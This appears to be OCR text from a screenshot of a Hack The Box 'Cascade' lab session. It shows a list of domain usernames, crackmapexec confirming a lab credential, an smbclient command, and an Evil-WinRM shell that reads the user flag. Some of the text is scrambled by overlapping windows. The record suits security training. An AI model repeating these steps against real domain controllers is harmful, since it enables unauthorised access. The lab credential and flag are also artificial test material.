 File Machine View Input Devices Help
Applications Places Terminator Jul 4 09:41
kali@kali: ~/Desktop/HTB/Cascade
kali@kali: ~/Desktop/HTB/Cascade 173x22
r.thompson
util
j.wakefield
s.hickson
j.goodhand
a.turnbull
e.crowe
b.hanson
d.burman
BackupSvc
j.allen
i.croft
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ crackmapexec smb 10.10.10.182 -u s.smith -p sT333ve2
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ smbclient - \\\\10.10.10.182\\ -U cascade\s.smith
kali@kali: ~/Desktop/HTB/Cascade 173x22
d-r--- 7/14/2009 3:34 AM Videos
*Evil-WinRM* PS C:\Users\s.smith> cd Desktop
dir
*Evil-WinRM* PS C:\Users\s.smith\Desktop> dir
Directory: C:\Users\s.smith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/4/2022 2:13 PM 34 user.txt
-a---- 2/4/2021 4:24 PM 1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\Desktop> type user.txt
0aad73547527d89877a1e618cc445632
*Evil-WinRM* PS C:\Users\s.smith\Desktop> hostname
CASC-DC1
*Evil-WinRM* PS C:\Users\s.smith\Desktop>
kali@kali: ~/Desktop/
1 ×
┌──(kali㉿kali)
-[~/D┌──(kali┌─
┌──(kali㉿kali)
-[~/Desktop/HTB
/Cascade]
└─$
kali@kali: ~/Desktop/
Copyright 2021
SecureAuth Corpo
ration
[-] Error in sea
rchRequest -> re
ferral: 0000202B
: RefErr: DSID-0
31007EF, data 0,
1 access points
ref 1: '
cascade'
┌──(kali㉿kali)-